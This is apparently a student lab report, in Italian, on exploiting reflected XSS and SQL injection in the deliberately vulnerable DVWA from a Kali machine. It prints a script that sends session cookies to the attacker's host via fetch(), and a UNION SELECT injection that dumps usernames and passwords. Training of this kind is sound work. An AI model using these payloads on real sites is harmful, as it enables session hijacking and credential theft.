Sfruttamento delle Vulnerabilità XSS e SQL Injection sulla DVWA

Configurare il laboratorio virtuale per sfruttare con successo le vulnerabilità XSS e SQL Injection sulla Damn Vulnerable Web Application (DVWA).
Istruzioni per l'Esercizio:
- Configurazione del Laboratorio:
○ Configurate il vostro ambiente virtuale in modo che la macchina DVWA sia raggiungibile dalla macchina Kali Linux (l'attaccante).
○ Verificate la comunicazione tra le due macchine utilizzando il comando ping.
- Impostazione della DVWA
○ Accedete alla DVWA dalla macchina Kali Linux tramite il browser.
○ Navigate fino alla pagina di configurazione e settate il livello di sicurezza a LOW.
- Sfruttamento delle Vulnerabilità:
○ Scegliete una vulnerabilità XSS reflected e una vulnerabilità SQL Injection (non blind).
○ Utilizzate le tecniche viste nella lezione teorica per sfruttare con successo entrambe le vulnerabilità.

Verifica della comunicazione tra kali e metasploitable tramite l'uso del comando “ping”:



Settaggio della vulnerabilità della DVWA:


Sfruttamento della Vulnerabilità XSS:

Per l'attacco XSS, abbiamo utilizzato il seguente script nel campo da riempire della pagina web:
<script>
fetch("http://192.168.1.57:80/?cookie=" + document.cookie);
</script>

Questa iniezione ha avuto come scopo il furto dei cookie di sessione dell'utente, inviandoli a un server remoto (modificando l'IP con quello della macchina Kali). Questa tecnica riflette una tipica vulnerabilità XSS, dove l’attaccante riesce a iniettare codice JavaScript dannoso in una pagina vulnerabile, manipolando il browser della vittima per inviare i cookie al server dell’attaccante. I cookie di sessione potrebbero essere usati per impersonare l'utente e ottenere accesso non autorizzato.




Sfruttamento della Vulnerabilità SQL Injection:

Nel caso dell’attacco SQL Injection, è stato utilizzato il seguente script:
' UNION SELECT user, password FROM users #
Questo script è stato inserita in un campo di input vulnerabile della DVWA e ha consentito di estrarre informazioni sensibili dal database, come gli username e le password degli utenti. La SQL Injection ha funzionato sfruttando una debolezza nei filtri di input, permettendo alla query di aggirare i controlli e restituire informazioni di autenticazione non autorizzate.

